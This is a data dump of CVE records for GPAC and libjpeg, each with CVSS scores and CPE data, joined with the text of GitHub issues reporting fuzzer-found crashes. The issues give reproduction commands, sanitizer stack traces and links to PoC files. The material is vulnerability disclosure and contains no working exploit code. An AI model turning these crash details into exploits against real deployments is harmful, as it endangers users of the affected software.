"url": "https://github.com/gpac/gpac/issues/2515"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev381-g817a848f6-master:*:*:*:*:*:*:*",
"matchCriteriaId": "264FC010-3E8E-4717-8828-B8F53234EECB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2515 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hello,I use the fuzzer(AFL) to fuzz binary gpac and got some crashes.
The following is the details.
## Title: SEGV on unknown address 0x000000000003(0x000000000009)
**1. Description**
A SEGV on unknown address 0x000000000003(0x000000000009) has occurred in function dump_isom_scene /root/gpac/applications/mp4box/filedump.c:223:7
when running program MP4Box, this can reproduce on the lattest commit.
**2. Software version info**
```
fuzz@ubuntu:~/gpac2.1/gpac/bin/gcc$ MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev381-g817a848f6-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
```
**3. System version info**
```
./uname -a
Linux ouc7 5.4.0-150-generic #167-Ubuntu SMP Mon May 15 17:35:05 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
```
**4. Command**
```
./MP4Box -bt poc
```
**5. Result**
```
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent minf
[iso file] Missing DataInformationBox
[iso file] Unknown box type 0000 in parent moov
[iso file] Read Box type 0000 (0x30303030) at position 11542 has size 0 but is not at root/file level. Forbidden, skipping end of parent box !
[iso file] Box "moov" (start 20) has 806 extra bytes
[iso file] Unknown top-level box type 0000
[iso file] Incomplete box 0000 - start 12356 size 808401079
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent minf
[iso file] Missing DataInformationBox
[iso file] Unknown box type 0000 in parent moov
[iso file] Read Box type 0000 (0x30303030) at position 11542 has size 0 but is not at root/file level. Forbidden, skipping end of parent box !
[iso file] Box "moov" (start 20) has 806 extra bytes
[iso file] Unknown top-level box type 0000
[iso file] Incomplete box 0000 - start 12356 size 808401079
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 BIFS Scene Parsing
[ODF] Reading bifs config: shift in sizes (invalid descriptor)
[MP4 Loading] Unable to fetch sample 14 from track ID 8 - aborting track import
Scene loaded - dumping 1 systems streams
UndefinedBehaviorSanitizer:DEADLYSIGNAL
==3913141==ERROR: UndefinedBehaviorSanitizer: SEGV on unknown address 0x000000000003 (pc 0x7f3c65d28adb bp 0x00000000002d sp 0x7fffa6574310 T3913141)
==3913141==The signal is caused by a READ memory access.
==3913141==Hint: address points to the zero page.
#0 0x7f3c65d28adb in gf_dump_vrml_sffield (/usr/local/lib/libgpac.so.12+0x4dfadb)
#1 0x7f3c65d284e1 in gf_dump_vrml_simple_field (/usr/local/lib/libgpac.so.12+0x4df4e1)
#2 0x7f3c65d1f694 in gf_sm_dump_command_list (/usr/local/lib/libgpac.so.12+0x4d6694)
#3 0x7f3c65d27670 in gf_sm_dump (/usr/local/lib/libgpac.so.12+0x4de670)
#4 0x450606 in dump_isom_scene /root/gpac/applications/mp4box/filedump.c:223:7
#5 0x4478b0 in mp4box_main /root/gpac/applications/mp4box/mp4box.c:6461:7
#6 0x7f3c654dc082 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x24082)
#7 0x41304d in _start (/usr/local/bin/MP4Box+0x41304d)
UndefinedBehaviorSanitizer can not provide additional info.
SUMMARY: UndefinedBehaviorSanitizer: SEGV (/usr/local/lib/libgpac.so.12+0x4dfadb) in gf_dump_vrml_sffield
==3913141==ABORTING
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent minf
[iso file] Missing DataInformationBox
[iso file] Unknown box type 0000 in parent moov
[iso file] Read Box type 0000 (0x30303030) at position 11542 has size 0 but is not at root/file level. Forbidden, skipping end of parent box !
[iso file] Box "moov" (start 20) has 806 extra bytes
[iso file] Unknown top-level box type 0000
[iso file] Incomplete box 0000 - start 12356 size 808423476
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent minf
[iso file] Missing DataInformationBox
[iso file] Unknown box type 0000 in parent moov
[iso file] Read Box type 0000 (0x30303030) at position 11542 has size 0 but is not at root/file level. Forbidden, skipping end of parent box !
[iso file] Box "moov" (start 20) has 806 extra bytes
[iso file] Unknown top-level box type 0000
[iso file] Incomplete box 0000 - start 12356 size 808423476
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 BIFS Scene Parsing
[ODF] Reading bifs config: shift in sizes (not supported)
[MP4 Loading] Unable to fetch sample 2 from track ID 8 - aborting track import
Scene loaded - dumping 1 systems streams
UndefinedBehaviorSanitizer:DEADLYSIGNAL
==430714==ERROR: UndefinedBehaviorSanitizer: SEGV on unknown address 0x000000000009 (pc 0x7f38a4794adb bp 0x00000000002d sp 0x7ffed4adff90 T430714)
==430714==The signal is caused by a READ memory access.
==430714==Hint: address points to the zero page.
#0 0x7f38a4794adb in gf_dump_vrml_sffield (/usr/local/lib/libgpac.so.12+0x4dfadb)
#1 0x7f38a47944e1 in gf_dump_vrml_simple_field (/usr/local/lib/libgpac.so.12+0x4df4e1)
#2 0x7f38a478b96d in gf_sm_dump_command_list (/usr/local/lib/libgpac.so.12+0x4d696d)
#3 0x7f38a4793670 in gf_sm_dump (/usr/local/lib/libgpac.so.12+0x4de670)
#4 0x450606 in dump_isom_scene /root/gpac/applications/mp4box/filedump.c:223:7
#5 0x4478b0 in mp4box_main /root/gpac/applications/mp4box/mp4box.c:6461:7
#6 0x7f38a3f48082 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x24082)
#7 0x41304d in _start (/usr/local/bin/MP4Box+0x41304d)
UndefinedBehaviorSanitizer can not provide additional info.
SUMMARY: UndefinedBehaviorSanitizer: SEGV (/usr/local/lib/libgpac.so.12+0x4dfadb) in gf_dump_vrml_sffield
==430714==ABORTING
```
**6. Impact**
This vulnerability is capable of crashing software, Bypass Protection Mechanism, Modify Memory, and possible remote execution.
**7. POC**
POC file list
[poc_list.zip](https://github.com/gpac/gpac/files/11944873/poc_list.zip)
**Report of the Information Security Laboratory of Ocean University of China @OUC_ISLOUC @OUC_Blue_Whale** | SEGV on unknown address 0x000000000003(0x000000000009) | https://api.github.com/repos/gpac/gpac/issues/2515/comments | 0 | 2023-07-04T05:41:47Z | 2023-07-04T15:06:27Z | https://github.com/gpac/gpac/issues/2515 | 1,787,186,997 | 2,515 |
CVE-2023-37766 | 2023-07-11T23:15:09.210 | GPAC v2.3-DEV-rev381-g817a848f6-master was discovered to contain a segmentation violation in the gf_isom_remove_user_data function at /lib/libgpac.so. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2516"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev381-g817a848f6-master:*:*:*:*:*:*:*",
"matchCriteriaId": "264FC010-3E8E-4717-8828-B8F53234EECB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2516 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hello,I use the fuzzer(AFL) to fuzz binary gpac and got some crashes.
The following is the details.
## Title: SEGV on unknown address 0x000000000038
**1. Description**
SEGV on unknown address 0x000000000038 has occurred in function set_file_udta /root/gpac/applications/mp4box/fileimport.c:70:14
when running program MP4Box, this can reproduce on the lattest commit.
**2. Software version info**
```
fuzz@ubuntu:~/gpac2.1/gpac/bin/gcc$ MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev395-g98979a443-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
```
**3. System version info**
```
./uname -a
Linux ouc7 5.4.0-150-generic #167-Ubuntu SMP Mon May 15 17:35:05 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
```
**4. Command**
```
./MP4Box -udta 3:type=name -udta 3:type=name:str="Director Commentary" poc
```
**5. Result**
```
[iso file] Unknown top-level box type Ytra
[iso file] Box "mehd" (start 84) has 88 extra bytes
[iso file] Unknown top-level box type mo^v
[iso file] Unknown top-level box type 000000FF
UndefinedBehaviorSanitizer:DEADLYSIGNAL
==1680297==ERROR: UndefinedBehaviorSanitizer: SEGV on unknown address 0x000000000038 (pc 0x7fe43b404373 bp 0x00006e616d65 sp 0x7ffcf11b03e0 T1680297)
==1680297==The signal is caused by a READ memory access.
==1680297==Hint: address points to the zero page.
#0 0x7fe43b404373 in gf_isom_remove_user_data (/usr/local/lib/libgpac.so.12+0x318373)
#1 0x467b3d in set_file_udta /root/gpac/applications/mp4box/fileimport.c:70:14
#2 0x44aeb1 in do_track_act /root/gpac/applications/mp4box/mp4box.c:5612:8
#3 0x44aeb1 in mp4box_main /root/gpac/applications/mp4box/mp4box.c:6694:6
#4 0x7fe43ad7f082 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x24082)
#5 0x41304d in _start (/usr/local/bin/MP4Box+0x41304d)
UndefinedBehaviorSanitizer can not provide additional info.
SUMMARY: UndefinedBehaviorSanitizer: SEGV (/usr/local/lib/libgpac.so.12+0x318373) in gf_isom_remove_user_data
==1680297==ABORTING
```
**6. Impact**
This vulnerability is capable of crashing software, Bypass Protection Mechanism, Modify Memory, and possible remote execution.
**7. POC**
POC file list
[poc_lst.zip](https://github.com/gpac/gpac/files/11949634/poc_lst.zip)
**Report of the Information Security Laboratory of Ocean University of China @OUC_ISLOUC @OUC_Blue_Whale** | SEGV on unknown address 0x000000000038 | https://api.github.com/repos/gpac/gpac/issues/2516/comments | 0 | 2023-07-04T13:14:59Z | 2023-07-04T15:06:27Z | https://github.com/gpac/gpac/issues/2516 | 1,787,914,764 | 2,516 |
CVE-2023-37767 | 2023-07-11T23:15:09.250 | GPAC v2.3-DEV-rev381-g817a848f6-master was discovered to contain a segmentation violation in the BM_ParseIndexValueReplace function at /lib/libgpac.so. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2514"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev381-g817a848f6-master:*:*:*:*:*:*:*",
"matchCriteriaId": "264FC010-3E8E-4717-8828-B8F53234EECB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2514 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hello,I use the fuzzer(AFL) to fuzz binary gpac and got some crashes.
The following is the details.
## Title: SEGV on unknown address 0x000000000000
**1. Description**
A SEGV on unknown address 0x000000000000 has occurred in function dump_isom_scene /root/gpac/applications/mp4box/filedump.c:209:14
when running program MP4Box, this can reproduce on the lattest commit.
**2. Software version info**
```
fuzz@ubuntu:~/gpac2.1/gpac/bin/gcc$ MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev381-g817a848f6-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
```
**3. System version info**
```
./uname -a
Linux ouc7 5.4.0-150-generic #167-Ubuntu SMP Mon May 15 17:35:05 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
```
**4. Command**
```
./MP4Box -xmt poc1
```
**5. Result**
```
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent minf
[iso file] Missing DataInformationBox
[iso file] Unknown box type 0000 in parent moov
[iso file] Read Box type 0000 (0x30303030) at position 11542 has size 0 but is not at root/file level. Forbidden, skipping end of parent box !
[iso file] Box "moov" (start 20) has 806 extra bytes
[iso file] Unknown top-level box type 0000
[iso file] Incomplete box 0000 - start 12356 size 808363764
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent minf
[iso file] Missing DataInformationBox
[iso file] Unknown box type 0000 in parent moov
[iso file] Read Box type 0000 (0x30303030) at position 11542 has size 0 but is not at root/file level. Forbidden, skipping end of parent box !
[iso file] Box "moov" (start 20) has 806 extra bytes
[iso file] Unknown top-level box type 0000
[iso file] Incomplete box 0000 - start 12356 size 808363764
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 BIFS Scene Parsing
[ODF] Reading bifs config: shift in sizes (not supported)
UndefinedBehaviorSanitizer:DEADLYSIGNAL/100)
==3773381==ERROR: UndefinedBehaviorSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7f064cc53d31 bp 0x000000000000 sp 0x7ffe4c9c9210 T3773381)
==3773381==The signal is caused by a READ memory access.
==3773381==Hint: address points to the zero page.
#0 0x7f064cc53d31 in BM_ParseIndexValueReplace (/usr/local/lib/libgpac.so.12+0x259d31)
#1 0x7f064cc544b1 in BM_ParseCommand (/usr/local/lib/libgpac.so.12+0x25a4b1)
#2 0x7f064cc54b50 in gf_bifs_decode_command_list (/usr/local/lib/libgpac.so.12+0x25ab50)
#3 0x7f064ceaebbb in gf_sm_load_run_isom (/usr/local/lib/libgpac.so.12+0x4b4bbb)
#4 0x450461 in dump_isom_scene /root/gpac/applications/mp4box/filedump.c:209:14
#5 0x4478b0 in mp4box_main /root/gpac/applications/mp4box/mp4box.c:6461:7
#6 0x7f064c68d082 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x24082)
#7 0x41304d in _start (/usr/local/bin/MP4Box+0x41304d)
UndefinedBehaviorSanitizer can not provide additional info.
SUMMARY: UndefinedBehaviorSanitizer: SEGV (/usr/local/lib/libgpac.so.12+0x259d31) in BM_ParseIndexValueReplace
==3773381==ABORTING
```
**6. Impact**
This vulnerability is capable of crashing software, Bypass Protection Mechanism, Modify Memory, and possible remote execution.
**7. POC**
POC file
[poc1.zip](https://github.com/gpac/gpac/files/11944812/poc1.zip)
**Report of the Information Security Laboratory of Ocean University of China @OUC_ISLOUC @OUC_Blue_Whale** | SEGV on unknown address 0x000000000000 | https://api.github.com/repos/gpac/gpac/issues/2514/comments | 0 | 2023-07-04T05:31:02Z | 2023-07-04T15:06:27Z | https://github.com/gpac/gpac/issues/2514 | 1,787,177,384 | 2,514 |
CVE-2023-37836 | 2023-07-13T23:15:11.173 | libjpeg commit db33a6e was discovered to contain a reachable assertion via BitMapHook::BitMapHook at bitmaphook.cpp. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/87#BUG1"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpeg:libjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "545CB955-BDCF-49BB-A90B-66615E83283B",
"versionEndExcluding": "1.66",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/thorfdbg/libjpeg/issues/87#BUG1 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"thorfdbg",
"libjpeg"
] | Hello, I was playing with my new fuzzer and found two bugs in jpeg's encoding module.
## Environment
Ubuntu 20.04, gcc 9.4.0, libjpeg latest commit db33a6ee2d034eea2c62fd3c5dcb6fa86746579f
Compile with gcc and AddressSanitizer.
run the program with `./jpeg -p @@ /dev/null`
## BUG0
```
jpeg Copyright (C) 2012-2018 Thomas Richter, University of Stuttgart
and Accusoft
For license conditions, see README.license for details.
=================================================================
==666872==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62500000f408 at pc 0x559ad43fba61 bp 0x7ffc1d504e10 sp 0x7ffc1d504e00
READ of size 4 at 0x62500000f408 thread T0
#0 0x559ad43fba60 in YCbCrTrafo<unsigned short, 1, (unsigned char)1, 1, 0>::RGB2YCbCr(RectAngle<int> const&, ImageBitMap const* const*, int**) (/fuzz/libjpeg/crash/jpeg.asan+0x1d4a60)
#1 0x559ad459610b in LineBitmapRequester::EncodeRegion(RectAngle<int> const&) /benchmark/libjpeg/control/linebitmaprequester.cpp:404
#2 0x559ad42b97dd in Image::EncodeRegion(BitMapHook*, RectangleRequest const*) /benchmark/libjpeg/codestream/image.cpp:1159
#3 0x559ad42a20d0 in JPEG::InternalProvideImage(JPG_TagItem*) /benchmark/libjpeg/interface/jpeg.cpp:813
#4 0x559ad42a157b in JPEG::ProvideImage(JPG_TagItem*) /benchmark/libjpeg/interface/jpeg.cpp:732
#5 0x559ad4281d5e in EncodeC(char const*, char const*, char const*, char const*, int, int, int, int, int, int, bool, bool, bool, bool, bool, bool, bool, bool, bool, bool, unsigned char, bool, bool, unsigned int, double, int, bool, bool, bool, bool, bool, bool, bool, bool, bool, int, int, int, bool, bool, bool, int, bool, char const*, char const*, char const*, int, int, int, int, bool, int, int, int, int, int, int, int, bool, bool, bool, bool, bool, bool, char const*, char const*, char const*, char const*) /benchmark/libjpeg/cmd/encodec.cpp:693
#6 0x559ad4271517 in main /benchmark/libjpeg/cmd/main.cpp:760
#7 0x7f910caca082 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x24082)
#8 0x559ad426d9ad in _start (/fuzz/libjpeg/crash/jpeg.asan+0x469ad)
Address 0x62500000f408 is a wild pointer.
SUMMARY: AddressSanitizer: heap-buffer-overflow (/fuzz/libjpeg/crash/jpeg.asan+0x1d4a60) in YCbCrTrafo<unsigned short, 1, (unsigned char)1, 1, 0>::RGB2YCbCr(RectAngle<int> const&, ImageBitMap const* const*, int**)
Shadow bytes around the buggy address:
0x0c4a7fff9e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9e40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9e50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9e60: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9e70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c4a7fff9e80: fa[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9e90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9ea0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9eb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9ec0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9ed0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==666872==ABORTING
```
[poc0.zip](https://github.com/thorfdbg/libjpeg/files/11868798/poc0.zip)
## BUG1
```
jpeg Copyright (C) 2012-2018 Thomas Richter, University of Stuttgart
and Accusoft
For license conditions, see README.license for details.
jpeg.asan: bitmaphook.cpp:111: JPG_LONG BitmapHook(JPG_Hook*, JPG_TagItem*): Assertion `maxy - miny < bmm->bmm_ulHeight' failed.
Aborted
```
The StackTrace is below:
```
#0 BitMapHook::BitMapHook (this=0x0, tags=0x0) at bitmaphook.cpp:61
#1 0x0000564ba8fbf899 in JPEG::InternalProvideImage (this=0x61b000000098, tags=0x7fff2ffd9430) at jpeg.cpp:776
#2 0x0000564ba8fbf57c in JPEG::ProvideImage (this=0x61b000000098, tags=0x7fff2ffd9430) at jpeg.cpp:732
#3 0x0000564ba8f9fd5f in EncodeC (source=0x7fff3009b88d "crashes/poc.assert.BitmapHook", ldrsource=0x0, target=0x7fff3009b8ab "/dev/null", ltable=0x0,
quality=-1, hdrquality=-1, tabletype=0, residualtt=0, maxerror=0, colortrafo=1, baseline=false, lossless=true, progressive=false, residual=false,
optimize=false, accoding=false, rsequential=false, rprogressive=false, raccoding=false, qscan=false, levels=0 '\000', pyramidal=false, writednl=false,
restart=0, gamma=0, lsmode=-1, noiseshaping=false, serms=false, losslessdct=false, openloop=false, deadzone=false, lagrangian=false, dering=false,
xyz=false, cxyz=false, hiddenbits=0, riddenbits=0, resprec=8, separate=false, median=true, noclamp=true, smooth=0, dctbypass=false, sub=0x0,
ressub=0x0, alpha=0x0, alphamode=1, matte_r=0, matte_g=0, matte_b=0, alpharesiduals=false, alphaquality=70, alphahdrquality=0, alphatt=0,
residualalphatt=0, ahiddenbits=0, ariddenbits=0, aresprec=8, aopenloop=false, adeadzone=false, alagrangian=false, adering=false, aserms=false,
abypass=false, quantsteps=0x0, residualquantsteps=0x0, alphasteps=0x0, residualalphasteps=0x0) at encodec.cpp:693
#4 0x0000564ba8f8f518 in main (argc=3, argv=0x7fff3009a6c0) at main.cpp:760
```
[poc1.zip](https://github.com/thorfdbg/libjpeg/files/11868805/poc1.zip)
| two bug in jpeg encoding | https://api.github.com/repos/thorfdbg/libjpeg/issues/87/comments | 2 | 2023-06-26T12:36:01Z | 2023-07-14T14:51:25Z | https://github.com/thorfdbg/libjpeg/issues/87 | 1,774,683,674 | 87 |
CVE-2023-37837 | 2023-07-13T23:15:11.217 | libjpeg commit db33a6e was discovered to contain a heap buffer overflow via LineBitmapRequester::EncodeRegion at linebitmaprequester.cpp. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/87#BUG0"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpeg:libjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "545CB955-BDCF-49BB-A90B-66615E83283B",
"versionEndExcluding": "1.66",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/thorfdbg/libjpeg/issues/87#BUG0 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"thorfdbg",
"libjpeg"
] | Hello, I was playing with my new fuzzer and found two bugs in jpeg's encoding module.
## Environment
Ubuntu 20.04, gcc 9.4.0, libjpeg latest commit db33a6ee2d034eea2c62fd3c5dcb6fa86746579f
Compile with gcc and AddressSanitizer.
run the program with `./jpeg -p @@ /dev/null`
## BUG0
```
jpeg Copyright (C) 2012-2018 Thomas Richter, University of Stuttgart
and Accusoft
For license conditions, see README.license for details.
=================================================================
==666872==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62500000f408 at pc 0x559ad43fba61 bp 0x7ffc1d504e10 sp 0x7ffc1d504e00
READ of size 4 at 0x62500000f408 thread T0
#0 0x559ad43fba60 in YCbCrTrafo<unsigned short, 1, (unsigned char)1, 1, 0>::RGB2YCbCr(RectAngle<int> const&, ImageBitMap const* const*, int**) (/fuzz/libjpeg/crash/jpeg.asan+0x1d4a60)
#1 0x559ad459610b in LineBitmapRequester::EncodeRegion(RectAngle<int> const&) /benchmark/libjpeg/control/linebitmaprequester.cpp:404
#2 0x559ad42b97dd in Image::EncodeRegion(BitMapHook*, RectangleRequest const*) /benchmark/libjpeg/codestream/image.cpp:1159
#3 0x559ad42a20d0 in JPEG::InternalProvideImage(JPG_TagItem*) /benchmark/libjpeg/interface/jpeg.cpp:813
#4 0x559ad42a157b in JPEG::ProvideImage(JPG_TagItem*) /benchmark/libjpeg/interface/jpeg.cpp:732
#5 0x559ad4281d5e in EncodeC(char const*, char const*, char const*, char const*, int, int, int, int, int, int, bool, bool, bool, bool, bool, bool, bool, bool, bool, bool, unsigned char, bool, bool, unsigned int, double, int, bool, bool, bool, bool, bool, bool, bool, bool, bool, int, int, int, bool, bool, bool, int, bool, char const*, char const*, char const*, int, int, int, int, bool, int, int, int, int, int, int, int, bool, bool, bool, bool, bool, bool, char const*, char const*, char const*, char const*) /benchmark/libjpeg/cmd/encodec.cpp:693
#6 0x559ad4271517 in main /benchmark/libjpeg/cmd/main.cpp:760
#7 0x7f910caca082 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x24082)
#8 0x559ad426d9ad in _start (/fuzz/libjpeg/crash/jpeg.asan+0x469ad)
Address 0x62500000f408 is a wild pointer.
SUMMARY: AddressSanitizer: heap-buffer-overflow (/fuzz/libjpeg/crash/jpeg.asan+0x1d4a60) in YCbCrTrafo<unsigned short, 1, (unsigned char)1, 1, 0>::RGB2YCbCr(RectAngle<int> const&, ImageBitMap const* const*, int**)
Shadow bytes around the buggy address:
0x0c4a7fff9e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9e40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9e50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9e60: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9e70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
